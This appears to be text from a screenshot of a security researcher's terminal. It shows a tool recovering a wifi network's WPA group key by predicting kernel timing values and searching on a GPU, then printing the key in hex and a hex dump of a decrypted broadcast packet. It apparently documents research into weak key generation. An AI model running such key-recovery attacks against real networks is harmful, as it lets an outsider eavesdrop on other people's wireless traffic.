 mathy@mathy-msi:~/research/wifi/33c3
File Edit View Search Terminal Help
[ ] Predicted jiffies GNONCE: ~4294894249
[+] Generating GMK list on CPU ...
[+] Reading and compiling GPU kernel ...
[+] Starting GNONCE/GTK search on GPU ...
[+] GMK jiffies: 4294894231 increment pos 31
GNonce jiffies: 4294894235 with increment pos 31 so delta was 4986
[+] Found GTK: \xd0\xfa\xb4\xad\xa1\x48\xbd\x69\xbf\xf7\x4c\x47\x3f\xa9\x8f\x8d\xe0\xe1\x9e\x90\xc8\xf1\x
d7\xb3\xcd\x90\x28\xd1\x90\x27\x59\xf5
Size: 94, FromDS: 1, ToDS: 0 (WPA)
BSSID = 38:2C:4A:C1:69:BC
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 38:2C:4A:C1:69:BC
0x0000: 0842 0000 ffff ffff ffff 382c 4ac1 69bc .B........8,J.i.
0x0010: 382c 4ac1 69bc d018 0100 0060 0000 0000 8,J.i......`....
0x0020: aaaa 0300 0000 0806 0001 0800 0604 0001 ................
0x0030: 382c 4ac1 69bc c0a8 0201 ffff ffff ffff 8,J.i...........
0x0040: c0a8 0235 0000 0000 0000 0000 0000 0000 ...5............
0x0050: 0000 0000 0000 ac32 c715 9811 8dca .......2......
[+] Wrote decrypted packet to decrypted.pcap
Execution time: 23.4062888622 seconds
[mathy@mathy-msi 33c3]$
Menu mathy@mathy-msi:... 33c3-broadkey-linu... Display capture.pcap [Wires... 14:32